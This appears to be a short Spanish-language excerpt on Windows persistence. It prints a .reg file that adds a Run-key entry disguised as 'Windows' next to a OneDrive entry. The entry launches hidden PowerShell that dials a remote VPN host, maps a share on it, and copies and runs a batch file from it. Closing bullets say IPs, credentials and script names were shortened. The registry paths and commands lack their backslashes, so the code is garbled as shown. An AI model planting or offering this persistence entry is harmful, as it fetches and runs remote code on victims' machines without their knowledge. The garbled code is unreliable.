 Persistencia (archivo .reg)
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun]
"OneDrive"=""C:UsersuserAppDataLocalMicrosoftOneDriveOneDrive.exe" /background"
"Windows"="powershell -w 1 -c cd $Env:appdataMicrosoftNetworkConnectionsPbk;echo
[v]`r`nMEDIA=rastapi`r`nPort=VPN2-0`r`nDEVICE=vpn`r`nPhoneNumber=vpn1.ga|Out-File -E
ASCII rasphone.pbk;rasdial v u p;net use vpn2.gac /user:u p;copy-item vpn2.gacc
c.bat;.c.bat"
- Recortamos IPs con nombres de dominio cortos
- Recortamos nombres de usuario y contraseña
- Recortamos rutas y nombres de los scripts
 